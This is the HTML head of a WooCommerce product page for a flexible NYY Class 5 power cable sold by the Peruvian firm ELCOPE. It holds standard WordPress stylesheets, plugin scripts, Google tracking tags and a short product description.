

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elcope.com.pe/producto/cable-de-energia-unipolar-nyy-2/
body_size: 29608
content:
<!doctype html>
<html lang="es">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.elcope.com.pe/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Conductor Naval NYY &#8211; Clase 5 &#8211; ELCOPE &#8211; Electro Conductores Peruanos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ELCOPE - Electro Conductores Peruanos &raquo; Feed" href="https://www.elcope.com.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELCOPE - Electro Conductores Peruanos &raquo; Feed de los comentarios" href="https://www.elcope.com.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELCOPE - Electro Conductores Peruanos &raquo; Comentario Conductor Naval NYY &#8211; Clase 5 del feed" href="https://www.elcope.com.pe/producto/cable-de-energia-unipolar-nyy-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elcope.com.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elcope.com.pe%2Fproducto%2Fcable-de-energia-unipolar-nyy-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elcope.com.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elcope.com.pe%2Fproducto%2Fcable-de-energia-unipolar-nyy-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elcope.com.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.elcope.com.pe/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.elcope.com.pe/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.elcope.com.pe/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-5.css?ver=1766443927' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-additional-information-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-additional-information.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-40.css?ver=1766443943' media='all' />
<link rel='stylesheet' id='elementor-post-47-css' href='https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-47.css?ver=1766443944' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-329.css?ver=1766443944' media='all' />
<link rel='stylesheet' id='elementor-post-125-css' href='https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-125.css?ver=1766443945' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.elcope.com.pe/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1748112573' media='all' />
<link rel='stylesheet' id='elementor-gf-local-readexpro-css' href='https://www.elcope.com.pe/wp-content/uploads/elementor/google-fonts/css/readexpro.css?ver=1748112577' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.elcope.com.pe/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748112585' media='all' />
<link rel='stylesheet' id='elementor-gf-local-redhatdisplay-css' href='https://www.elcope.com.pe/wp-content/uploads/elementor/google-fonts/css/redhatdisplay.css?ver=1748112910' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.elcope.com.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.elcope.com.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.elcope.com.pe/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.elcope.com.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elcope.com.pe/wp-json/wp/v2/product/1771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elcope.com.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://www.elcope.com.pe/producto/cable-de-energia-unipolar-nyy-2/" />
<link rel='shortlink' href='https://www.elcope.com.pe/?p=1771' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DHEZD24HGG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DHEZD24HGG');
</script>

<!-- Event snippet for Solicitud de presupuesto conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10944041325/hDdnCKuMurwbEO2iw-Io'});
</script>
<meta name="description" content="Descripción:
1.Conductores de cobre electrolítico recocido, suave, flexible y cableado en haz (Clase 5)
2 Aislamiento termoplástico de cloruro de polivinilo (PVC)
3 Cubierta interna termoplástico de PVC 3
4 Cubierta externa termoplástica de Nitrile – Butadiene / Polyvinyl – Chloride (Goma T.)">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.elcope.com.pe/wp-content/uploads/2023/03/cropped-Ico6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.elcope.com.pe/wp-content/uploads/2023/03/cropped-Ico6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elcope.com.pe/wp-content/uploads/2023/03/cropped-Ico6-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.elcope.com.pe/wp-content/uploads/2023/03/cropped-Ico6-270x270.png" />
		<style id="wp-custom-css">
			.checkout-button, #place_order {
background-color:#08843D!important;
padding:15px!important;
}

/*CSS PARA WOOCOMMERCE*/


table tbody>tr:last-child>td, table tbody>tr:last-child>th {
    background-color: white!important;
}

.cart_totals table tbody>tr:nth-child(odd)>td, .cart_totals table tbody>tr:nth-child(odd)>th {
    background-color: #ebe9eb!important;
}

#coupon_code {
   width:100%!important;
}

button[name="update_cart"] {
  margin-top:20px!important;
padding:15px!important;
}

.woocommerce-checkout .col-2 {
   float:none!important;
}

.woocommerce-checkout .col-1 {
   margin-bottom:20px!important;
}

.woocommerce-additional-fields {
  clear:none!important;
}

@media (min-width: 
768px) {

.woocommerce-checkout {
position:relative!important;
margin-bottom:300px;
}

#order_review_heading { position:absolute;
top:0px;
right:0;
}

#order_review { width:50%;
position:absolute;
z-index:1;
top:90px;
right:0;
}
}

/*CSS PARA WOOCOMMERCE*/
